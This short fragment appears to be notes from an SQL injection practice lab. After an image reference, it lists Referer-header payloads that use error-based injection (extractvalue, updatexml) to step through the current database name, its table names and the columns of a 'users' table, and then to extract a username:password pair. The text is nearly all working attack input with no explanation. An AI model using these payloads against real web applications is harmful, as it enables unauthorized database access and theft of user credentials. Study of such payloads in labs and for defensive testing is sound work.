 Referer: ' or extractvalue(1,concat('#',(select database()))),2) #
Referer:' or updatexml(1,concat('#',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),0),' ')#
Referer:' or updatexml(1,concat('#',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users')),0),'
')#
Referer:' or updatexml(1,concat('#',(select concat(username,':',password) from users limit
0,1)),0),' ')#